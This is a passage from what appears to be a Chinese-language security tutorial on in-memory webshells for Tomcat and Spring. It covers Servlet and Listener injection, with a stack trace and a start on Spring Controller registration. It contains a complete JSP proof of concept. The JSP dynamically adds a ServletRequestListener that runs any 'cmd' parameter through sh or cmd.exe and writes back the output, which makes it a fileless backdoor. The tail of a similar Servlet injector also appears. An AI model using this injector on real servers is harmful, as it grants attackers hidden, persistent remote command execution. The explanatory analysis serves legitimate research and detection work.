    wrapper.setLoadOnStartup(1);
    wrapper.setServlet(servlet);
    wrapper.setServletClass(HttpServlet.class.getName());

    standardContext.addChild(wrapper);
    standardContext.addServletMappingDecoded("/*", "servletevil");

    out.println("inject done!");
    out.flush();
%>
Listener内存马
Listener是一种Java组件,它主要用于监听和响应Tomcat容器中特定事件的发生,Tomcat中的Listener主要用于在Web应用程序的生命周期内执行各种操作
ServletRequestListener最适合用来作内存马,它主要用来监听ServletRequest对象的,访问任意资源都会触发ServletRequestListener#requestInitialized()方法
此类构造马也依然是依赖于addListener动态添加Listener的特性
同样先写一个Listener监听器demo
@WebListener("/test")
public class ListenerTest implements ServletRequestListener {
    @Override
    public void requestDestroyed(ServletRequestEvent sre) {
        System.out.println("destroy TestListener");
    }

    @Override
    public void requestInitialized(ServletRequestEvent sre) {
        System.out.println("initial TestListener");
    }
}
访问任意路由均会触发

同样获取函数栈后,分析哪一步获取了监听器
requestInitialized:16, ListenerTest (com.kudo.servlet)
fireRequestInitEvent:5905, StandardContext (org.apache.catalina.core)
invoke:125, StandardHostValve (org.apache.catalina.core)
invoke:81, ErrorReportValve (org.apache.catalina.valves)
invoke:690, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:87, StandardEngineValve (org.apache.catalina.core)
service:343, CoyoteAdapter (org.apache.catalina.connector)
service:615, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:818, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1626, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:745, Thread (java.lang)

在fireRequestInitEvent中,listenter由getApplicationEventListeners获取

即可调用addApplicationEventListener动态添加
poc:
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.util.Scanner" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%
  Field requestField = request.getClass().getDeclaredField("request");
  requestField.setAccessible(true);
  final Request request1 = (Request) requestField.get(request);
  StandardContext standardContext = (StandardContext) request1.getContext();

  ServletRequestListener listener = new ServletRequestListener() {
    @Override
    public void requestDestroyed(ServletRequestEvent servletRequestEvent) {

    }

    @Override
    public void requestInitialized(ServletRequestEvent sre) {
      HttpServletRequest req = (HttpServletRequest) sre.getServletRequest();
      HttpServletResponse resp = request1.getResponse();
      if (req.getParameter("cmd") != null) {
        try {
          boolean isLinux = true;
          String osTyp = System.getProperty("os.name");
          if (osTyp != null && osTyp.toLowerCase().contains("win")) {
            isLinux = false;
          }
          String[] cmds = isLinux ? new String[]{"sh", "-c", req.getParameter("cmd")} : new String[]{"cmd.exe", "/c", req.getParameter("cmd")};
          InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
          Scanner s = new Scanner(in).useDelimiter("\\A");
          String out = s.hasNext()?s.next():"";
          resp.getWriter().write(out);
          resp.getWriter().flush();
        }catch (IOException ioe){
          ioe.printStackTrace();
        }
      }
    }
  };
  standardContext.addApplicationEventListener(listener);
  out.println("inject done!");
  out.flush();
%>
Spring内存马
Spring Controller内存马
其实阅读过一点点SpringMvc的源码的话这段理解非常简单,之前记录过一些springmvc源码的阅读
显然,servlet内存马存在,自然Controller内存马也是可能的,由于也能动态注册Controller,所以存在此类内存马
首先了解下Controller类的创建过程

随意的一个Controller类
-
HandlerMethod:对 Controller 的处理请求方法的封装,里面包含了该方法所属的 bean、method、参数等对象。
-
RequestMappingInfo:一个封装类,对一次 http 请求中的相关信息进行封装。
Springmvc初始化时,处理InitializingBean#afterPropertiesSet初始化Bean,其中RequestMappingHandlerMapping 用来处理@RequestMapping,以及创建RequestMappingInfo实例
来到RequestMappingHandlerMapping#afterPropertiesSet
初始化了RequestMappingInfo中的信息,然后调用父类afterPropertiesSet()

private RequestMappingInfo.BuilderConfiguration config = new RequestMappingInfo.BuilderConfiguration();
首先获取所有bean,判断如果不是代理对象然后调用processCandidateBean分别处理
